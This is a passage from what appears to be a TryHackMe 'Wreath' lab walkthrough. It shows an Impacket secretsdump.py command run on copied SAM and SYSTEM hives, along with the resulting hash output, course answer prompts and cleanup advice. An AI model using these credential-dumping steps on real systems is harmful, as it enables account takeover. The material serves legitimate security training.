 With both files stored locally, we can now dump some hashes! Make sure you delete the .bak files from the target if you copied them rather than moving them.
Once again, remember to disconnect from the SMB server!
No answer needed
Completed
There are a variety of tools that could do this job for us. The most reliable is (as is often the case), a script from the Impacket library: secretsdump.py .
Let's use this against our dumped hives:
python3 /opt/impacket/examples/secretsdump.py -sam PATH/TO/SAM_FILE -system PATH/TO/SYSTEM_FILE LOCAL
muri@augury:~/thm/wreath/PC/uploads$ python3 /opt/impacket/examples/secretsdump.py -sam sam -system system LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee: :::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee: :::
[*] Cleaning up...
Each local account on the target is shown here, in a format of Username, RID, LM hash, NT hash -- separated by colons. We are interested in the NT hashes -- the
last section (blurred). As a side note: 31d6cfe0d16ae931b73c59d7e0c089c0 is an empty hash, and indicates that the account is not activated. These can thus be
discounted.
What is the Administrator NT hash for this target?
Answer format: ********************************
Submit
We have now completed everything we set out to accomplish: demonstrating that Wreath's network is vulnerable. Take this chance to go through the network
and clean up after yourself. Aside from being courteous to other users of the network, this is also something you should always do in real life; we wouldn't want
to make things easy for an attacker, would we?
Remove all the tools, shells, payloads, accounts, and any other remnants you left behind.
No answer needed
Completed